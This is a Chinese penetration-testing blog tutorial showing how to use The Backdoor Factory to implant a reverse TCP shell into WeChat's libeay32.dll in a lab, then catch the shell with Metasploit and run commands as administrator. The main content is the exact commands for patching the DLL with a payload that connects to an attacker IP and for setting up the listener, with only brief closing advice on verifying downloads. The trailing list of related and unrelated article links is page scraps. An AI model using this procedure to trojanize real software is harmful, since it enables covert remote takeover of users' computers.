2019-10-9:渗透测试,基础学习the-backdoor-factory-master(后门工厂)初接触

该文章仅供学习,利用方法来自网络文章,仅供参考

the-backdoor-factory-master(后门工制造厂)原理:可执行二进制文件中有大量的00,这些00是不包含数据的,将这些数据替换成payload,并且在程序执行的时候,jmp到代码段,来触发payload。

测试靶机环境,win7系统,wechat(微信)2.6.8

靶机ip:192.168.190.129

目标:利用the-backdoor-factory-master对微信自己的dll动态连接文件植入后门,等微信运行之后,反弹shell到攻击机

1,靶机安装微信,记录下安装路径



2,使用Process Explorer进程管理器,找到微信进程,查看微信运行所需要的dll文件,找到微信安装路径下的任意一个文件,本次实验将利用libeay32.dll文件





3,将文件复制到kali下任意目录,我直接复制到the-backdoor-factory-master下方便使用



4,运行the-backdoor-factory-master,输入命令,./backdoor.py -f libeay32.dll,查找可利用的pyload,可以看到检测到了,有不少可植入的pyload



5,因为这次目的是获得shell,所以选择使用reverse_shell_tcp_lnline这个pyload,输入命令./backdoor.py -f libeay32.dll -s reverse_shell_tcp_inline -P 6666 -H 192.168.190.134,

-P,指定端口

-H,指定反弹shell的攻击机ip地址

6,命令执行成功,会列出可植入后门的位置,这里植入位置,我选择4,data数据位置

7,植入完成,会将生成的有后门的文件,会存在工具自带的backdoored目录下,生成一个同名的dll文件

9,将生成的有后门的文件,放在靶机的微信安装目录下,会发现新生成的文件大小,跟默认自带的大小不一样



10,打开kali的postgresql数据库服务,之后运行msf,来监听反弹的shell

输入命令,server postgresql start

输入命令,msfconsole,启动msf渗透测试框架





11,输入命令,use exploit/multi/handler,进入到handler

输入命令 set payload windows/shell_reverse_tcp,设置利用windows系统下的shell_reverse_tcp脚本

输入命令,show options,显示利用脚本需要设置的信息

12,输入命令 ,set lhost 192.168.190.134,设置监听的主机

输入命令,set lport 6666,设置监听的端口



13,输入命令exploit开始执行脚本



14,打开靶机,运行微信,微信会提示dll文件缺失,重新运行安装微信,会提示已经安装,点击确定覆盖安装

15,覆盖安装完成,运行微信,发现后门已经成功执行,成功反弹出来了,这个有后门的微信机器的shell



16,可以执行任意的windows系统命令,比如,whoami,发现是个administrator用户

总结,the-backdoor-factory-master是个强大且方便的后门植入工具,提供的脚本生成检测,后门植入方法使用很简单,请广大网友下载使用软件时候一定要在官网下载,有能力的话下载的文件就看官网提供的md5等hash值跟自己下载的软件程序的hase值进行对比,确定程序没有修改再安装,如果突然发现自己的程序运行提示有报错,缺少文件一类的,请务必将之前的程序卸载干净,删除残留文件,清理无效注册表之后再安装,不要只是点击覆盖安装

2019-10-9:渗透测试,基础学习the-backdoor-factory-master(后门工厂)初接触的更多相关文章

- 零基础到精通Web渗透测试的学习路线

小编相信很多新手都会遇到以下几个问题 1.零基础想学渗透怎么入手? 2.学习web渗透需要从哪里开始? 这让很多同学都处于迷茫状态而迟迟不下手,小编就在此贴给大家说一下web渗透的学习路线,希望对大家 ...

- WEB渗透测试基础工具

代理查询网站:hidemyass(隐藏我的屁股) HTTrack:HTTrack是一个免费和易用的离线浏览工具(浏览器),它可以允许你下载整个WWW网站至本地目录,并且通过遍历网站目录获取HTML,图 ...

- kali渗透测试基础

一侦查 研究如何收集有关目标的情报,比如开发那些端口用来通信,托管在哪里,提供给客户的服务类型等. 交付内容应该包括需要攻击的所有目标资产清单,与那些资产关联的应用,使用的服务以及可能的资产所有者. ...

- 安全测试-WEB安全渗透测试基础知识(四)

.4. HTTP标准 1.4.1. 报文格式 1.4.1.1. 请求报文格式 <method><request-URL><version> <headers& ...

- kali黑客渗透测试基础环境准备

1.apt-get install python-nmap 2.apt-get install python-setuptools 正在读取软件包列表... 完成 正在分析软件包的依赖关系树 ...

- Python基础学习参考(一):python初体验

一.前期准备 对于python的学习,首先的有一个硬件电脑,软件python的运行环境.说了一句废话,对于很多初学者而言,安装运行环境配置环境变量的什么的各种头疼,常常在第一步就被卡死了,对于pyth ...

- 尚学堂JAVA基础学习笔记

目录 尚学堂JAVA基础学习笔记 写在前面 第1章 JAVA入门 第2章 数据类型和运算符 第3章 控制语句 第4章 Java面向对象基础 1. 面向对象基础 2. 面向对象的内存分析 3. 构造方法 ...

- Kali Linux渗透测试实战 1.4 小试牛刀

目录 1.4 小试牛刀 1.4.1 信息搜集 whois查询 服务指纹识别 端口扫描 综合性扫描 1.4.2 发现漏洞 1.4.3 攻击与权限维持 小结 1.4 小试牛刀 本节作为第一章的最后一节,给 ...

- 零基础学习iOS开发

零基础学习iOS开发不管你是否涉足过IT领域,只要你对iOS开发感兴趣,都可以阅读此专题. [零基础学习iOS开发][02-C语言]11-函数的声明和定义 摘要: 在上一讲中,简单介绍了函数的定义和使 ...

- Metasploit渗透测试梗概

1.渗透测试基础内容 https://blog.csdn.net/Fly_hps/article/details/79492646 2.Metasploit基础 https://blog.csdn.n ...

随机推荐

- Python 的多线程是鸡肋?

"唉,还没毕业就受到甲方的支配,等以后进了公司可咋整啊."小白嘴里这么吐槽,但心理上还是不敢怠慢,只能恋恋不舍地关掉眼前的游戏,打开了 Python 代码思考了起来. " ...

- day06整理

一.上节课回顾 (一)什么是文件 操作系统提供的虚拟单位,用来存储信息 (二)文件打开的步骤 找到文件的路径 file_path 打开文件open() 读取/修改文件f.read()/f.write( ...

- Docker配置整理

目录: 以非root用户身份管理Docker 配置Docker以在启动时启动 配置Docker守护程序监听连接的位置 以非root用户身份管理Docker 默认情况下,Docker运行权限由用户roo ...

- 原生js实现导航栏吸顶

实现滑动滚动条让导航栏吸顶原理:主要是通过监听scroll,设定一个滚动条垂直位移作为临界,让导航栏吸顶或者取消吸顶. 话不多说了,代码如下: window.onscroll = function ( ...

- python基础-集合set及内置方法

数据类型之集合-set 用途:多用于去重,关系运算 定义方式:通过大括号存储,集合中的每个元素通过逗号分隔.集合内存储的元素必须是不可变的,因此,列表-List 和字典dict 不能存储在集合中 注意 ...

- Java零基础入门之常用工具

Java异常 什么是异常? 在程序运行过程中,意外发生的情况,背离我们程序本身的意图的表现,都可以理解为异常. throwable是所有异常的根类,异常分为两种异常exception和error Er ...

- CSPS模拟 45 乔迁之喜

搬家了qwq 暑假在机房藏的吃的还没来得及吃qwq 有缘人会发现它的(其实并没有) 我居然也能和skyh并列了啊sto T1 安排打怪 不可能让左边的人越过右边人打的怪去打更靠右的怪吧? $O(n^2 ...

- vue-router动态添加路由报错

[报错] Uncaught Error: [vue-router] route config "component" for path: /home cannot be a str ...

- 期末考试(正解:三分单峰函数 me~)

好久没有水过杂题了! 今天lsc终于刚过了三道考试题来水杂题了! 期末考试 首先一看还是一脸mb(这是正常现象,毕竟我不像一些大神可以一眼出正解)然后我就被颓了标签,知道是三分单峰函数,但是自己实在是 ...

- beacon帧字段结构最全总结(一)——beacon基本结构

一.beacon帧主要结构 二.MAC header 1.Version:版本号,目前为止802.11只有一个版本,所以协议编号为0 2.Type:定义802.11帧类型,802.11帧分为管理帧( ...